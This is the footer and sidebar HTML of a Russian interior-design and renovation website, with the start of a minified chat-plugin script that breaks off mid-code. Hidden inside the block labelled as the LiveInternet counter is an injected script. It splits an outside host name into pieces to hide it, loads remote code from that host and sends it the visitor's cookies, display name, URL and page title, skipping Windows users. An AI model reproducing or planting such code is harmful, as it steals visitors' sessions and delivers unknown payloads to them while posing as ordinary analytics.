<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba
body_size: 7385
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},function(t,e){!function(){t.exports=this.jQuery}()},function(t,e,n){"use strict";n.r(e);var i=n(0),o=n.n(i),r=(n(3),n(1)),a=n.n(r);Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,n,i){function r(e,n){this.$qltgm=t(e),this.init(this)}function a(){t("div#qltgm").qltgm()}t.fn.simulateClick=function(){return 